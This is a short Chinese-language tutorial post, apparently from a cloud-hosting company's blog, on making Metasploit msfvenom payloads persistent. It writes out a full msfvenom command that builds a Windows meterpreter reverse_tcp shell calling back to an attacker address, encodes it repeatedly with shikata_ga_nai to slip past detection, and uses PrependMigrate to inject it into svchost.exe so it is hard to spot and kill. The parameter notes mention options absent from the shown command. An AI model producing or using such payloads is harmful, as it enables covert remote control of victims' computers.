您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇內容介紹了“msfvenom payload的可持續化怎么實現”的有關知識,在實際案例的操作過程中,不少人都會遇到這樣的困境,接下來就讓小編帶領大家學習一下如何處理這些情況吧!希望大家仔細閱讀,能夠學有所成!

一般來說使用msfvenom生成的payload會單獨開啟一個進程,這種進程很容易被發現和關閉,在后期想做持久化的時候只能再使用migrate進行。

其實在生成payload時可直接使用如下命令,生成的payload會直接注入到指定進程中。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 5 -a x86 --platform win PrependMigrate=true





生成的shell程序執行后會啟動兩個進程shell.exe和svchost.exe,關閉其中一個不會影響會話狀態。唯一美中不足的是svchost.exe不是system32目錄下的。

在上面的生成payload參數中:

(1)PrependMigrate=true PrependMigrateProc=svchost.exe 使這個程序默認會遷移到svchost.exe進程,自己測試的時候不建議到這個進程而是其他的持久進程。

(2)使用-p指定使用的攻擊載荷模塊,使用-e指定使用x86/shikata_ga_nai編碼器,使用-f選項告訴MSF編碼器輸出格式為exe,-o選項指定輸出的文件名為payload.exe,保存在根目錄下。

“msfvenom payload的可持續化怎么實現”的內容就介紹到這里了,感謝大家的閱讀。如果想了解更多行業相關的知識可以關注億速云網站,小編將為大家輸出更多高質量的實用文章!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。